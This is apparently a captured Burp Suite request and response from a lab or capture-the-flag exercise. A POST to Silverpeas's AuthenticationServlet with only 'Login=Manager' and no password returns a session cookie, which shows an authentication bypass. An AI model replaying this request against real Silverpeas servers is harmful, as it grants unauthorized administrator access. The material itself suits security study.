 Request
Pretty Raw Hex
\n
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: silverplatter3:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://silverplatter3:8080
10 Connection: keep-alive
11 Referer: http://silverplatter3:8080/silverpeas/defaultLogin.jsp?DomainId=0&ErrorCode=1
12 Cookie: defaultDomain=0; svpLogin=scr1ptkiddy
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 Login=Manager&DomainId=0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Set-Cookie: JSESSIONID=p4WqXO-HqgqJM_5HSc5HGJRAsGpCoLvwVwMffypr.ebabc79c6d2a; path=/silverpeas; HttpOnly
3 Set-Cookie: defaultDomain=0; path=/; Max-Age=31536000; Expires=Tue, 26-May-2026 15:36:58 GMT
4 Set-Cookie: svpLogin=Manager; path=/; Max-Age=31536000; Expires=Tue, 26-May-2026 15:36:58 GMT
5 X-XSS-Protection: 1
6 x-ua-compatible: ie=edge
7 X-Frame-Options: SAMEORIGIN
8 Location: http://silverplatter3:8080/silverpeas/Main//look/jsp/MainFrame.jsp
9 Content-Security-Policy: default-src 'self' blob: mailto: https: spwebdav: ws://silverplatter3:8080 ; script-src 'self' blob: 'unsafe-inline'
'unsafe-eval' https: spwebdav: https://apis.google.com; style-src 'self' 'unsafe-inline' https: spwebdav: https://fonts.googleapis.com;
style-src-elem 'self' blob: 'unsafe-inline' https://fonts.googleapis.com
10 Date: Mon, 26 May 2025 15:36:58 GMT
11 Connection: keep-alive
12 Access-Control-Allow-Origin: http://silverplatter3:8080
13 X-Content-Type-Options: nosniff
14 Content-Length: 0
15